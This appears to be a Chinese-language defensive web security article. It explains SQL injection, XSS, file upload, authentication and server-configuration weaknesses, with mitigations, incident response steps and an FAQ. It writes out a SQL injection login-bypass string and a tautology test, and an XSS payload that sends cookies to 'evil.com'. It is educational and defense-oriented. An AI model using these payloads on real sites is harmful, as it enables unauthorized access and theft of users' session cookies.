在探讨网络安全问题时,必须明确强调:任何未经授权访问、修改或破坏他人网站的行为都是违法的,违反《中华人民共和国网络安全法》《刑法》等相关法律法规,可能导致严重的法律后果,包括罚款、拘留甚至刑事责任,网络安全的核心是“防御”而非“攻击”,了解潜在风险的目的在于加强自身防护能力,而非实施恶意行为,以下内容将从“攻击者视角”分析网页可能存在的漏洞类型及防御逻辑,帮助网站管理员识别风险、提升安全性,绝非鼓励或指导非法行为。

网页攻击的常见类型与底层逻辑(防御导向分析)



SQL注入漏洞:攻击者如何利用,以及如何防范

SQL注入(SQLi)是常见的Web漏洞之一,攻击者通过在输入框(如登录框、搜索框)中恶意输入SQL代码,欺骗数据库服务器执行非预期命令,若网站登录逻辑为SELECT * FROM users WHERE username='$_POST[username]' AND password='$_POST[password]',攻击者在用户名输入框中输入admin' --,密码任意,SQL语句可能变为SELECT * FROM users WHERE username='admin' -- ' AND password='xxx',其中会注释掉后续代码,从而绕过密码验证登录后台。

防御措施:

- 参数化查询:使用预编译语句(如PHP的PDO、MySQLi预处理语句),将SQL代码与数据分离,避免恶意代码被执行。

- 输入过滤:对用户输入进行严格校验,限制特殊字符(如单引号、分号),使用白名单机制(仅允许特定格式字符)。

- 最小权限原则:数据库用户仅授予必要权限(如禁止使用

DROP、ALTER等危险操作)。

跨站脚本攻击(XSS):攻击如何发生,如何阻断

XSS攻击通过在网页中注入恶意脚本(如JavaScript),当用户访问被注入的页面时,脚本会在用户浏览器中执行,窃取Cookie、会话信息或进行钓鱼攻击,在评论区提交<script>document.location='http://evil.com?cookie='+document.cookie</script>,若网站未对评论内容过滤,其他用户查看评论时即会触发脚本,导致Cookie被盗。

防御措施:

- 输出编码:对动态输出内容进行HTML编码(如

<转为<,>转为>),使脚本无法被浏览器解析。 - 设置HttpOnly Cookie:在Cookie中添加

HttpOnly标志,防止JavaScript读取Cookie。 安全策略(CSP)**:通过HTTP头设置CSP策略(如Content-Security-Policy: default-src 'self'),限制资源加载来源,阻止内联脚本执行。

文件上传漏洞:攻击者如何利用,管理员如何封堵

若网站允许用户上传文件(如头像、附件),且未对文件类型、内容严格校验,攻击者可能上传Webshell(如.php文件),从而获取服务器控制权,上传图片马(将恶意代码嵌入图片文件),并通过文件包含漏洞执行代码。

防御措施:

- 文件类型白名单:仅允许上传特定类型文件(如.jpg、.png),通过文件头(Magic Number)或

finfo函数校验文件真实类型,而非仅依赖扩展名。 - 文件重命名:上传后随机生成文件名(如

uniqid().".jpg"),避免攻击者通过可预测路径访问文件。 - 服务器权限隔离:将上传目录权限设置为不可执行(如

chmod 644),防止上传的脚本文件被运行。

身份认证与会话管理漏洞:如何强化登录安全

攻击者可通过暴力破解、会话劫持等方式获取用户权限,若登录系统未限制登录尝试次数,攻击者可使用字典工具暴力破解密码;或若会话ID使用简单规律生成,攻击者可预测并劫持他人会话。

防御措施:

- 多因素认证(MFA):在密码基础上增加短信验证码、动态令牌等二次验证。

- 登录限制:限制单IP登录尝试次数(如5次失败后锁定账户15分钟)。

- 会话管理:使用HTTPS传输会话ID,设置合理的会话过期时间(如30分钟),避免会话ID在URL中传输。

服务器与配置漏洞:从底层筑牢防线

除应用层漏洞外,服务器配置不当也可能导致安全风险,如默认管理端口未修改、目录列表开启、敏感信息泄露等,若网站配置文件中泄露数据库密码,攻击者可直接获取数据库访问权限。

防御措施:

- 定期更新:及时修复操作系统、Web服务器(如Nginx、Apache)、数据库的已知漏洞。

- 关闭不必要服务:禁用服务器上非必要端口和服务(如远程桌面协议RDP仅对内网开放)。



- 安全配置:修改默认管理路径(如将

/admin改为自定义路径),关闭目录列表(Options -Indexes),避免错误页面泄露敏感信息(如PHP配置display_errors = Off)。

漏洞扫描与渗透测试:合法的安全评估方法

对于网站管理员而言,定期进行安全评估是发现漏洞的关键,可通过以下合法方式提升安全性:



- 自动化扫描工具:使用开源工具(如OWASP ZAP、Nmap)或商业扫描器(如AWVS)对网站进行漏洞扫描,识别SQL注入、XSS等常见问题。

- 人工渗透测试:聘请专业渗透测试人员(需获得书面授权)模拟攻击行为,从攻击者视角发现潜在风险。

- 代码审计:对网站源代码进行静态分析(如使用SonarQube)或动态分析,检查逻辑漏洞和安全编码问题。

应急响应与安全加固:漏洞发生后的应对

若网站不幸被攻击,需立即采取以下措施:

- 隔离受影响系统:断开网站与网络的连接(如暂时关闭服务器),防止攻击扩大。

- 分析攻击路径:查看服务器日志(如Web访问日志、系统日志),确定漏洞类型(如SQL注入、文件上传)和攻击来源。

- 清除恶意代码:备份数据后,清理被篡改的文件、数据库,修复漏洞(如打补丁、修改配置)。

- 恢复与加固:从安全备份中恢复网站,并加强安全防护(如部署WAF、修改密码、启用日志监控)。

相关问答FAQs

Q1:如何判断自己的网站是否存在SQL注入漏洞?

A1:可通过以下方式初步判断:

- 手动测试:在输入框中输入单引号(),观察页面是否报错(如“SQL语法错误”),或输入

1' AND '1'='1,若返回与正常输入相同的结果,可能存在注入风险。 - 工具扫描:使用OWASP ZAP、Burp Suite等工具对网站进行自动化扫描,工具会模拟注入攻击并标记潜在漏洞点。

- 专业检测:聘请第三方安全机构进行渗透测试,通过合法手段全面评估SQL注入风险。

Q2:网站被上传了恶意文件如何处理?

A2:处理步骤如下:

- 立即隔离:将网站服务器从网络中断开,防止恶意文件被进一步执行或传播。

- 定位恶意文件:通过服务器文件列表查找非正常文件(如.php、.jsp文件,或文件名异常的图片文件),结合访问日志分析文件上传时间和路径。

- 清除与修复:删除恶意文件,检查是否有后门程序残留(如使用杀毒软件扫描服务器),修复文件上传漏洞(如校验文件类型、限制执行权限)。

- 数据恢复与加固:从安全备份中恢复被篡改的数据,更新所有用户密码,部署Web应用防火墙(WAF)拦截异常上传请求,并定期监控文件系统变化。

重要声明仅用于网络安全知识普及与风险防范教育,任何未经授权的攻击行为均属违法,请务必遵守法律法规,共同维护健康有序的网络环境。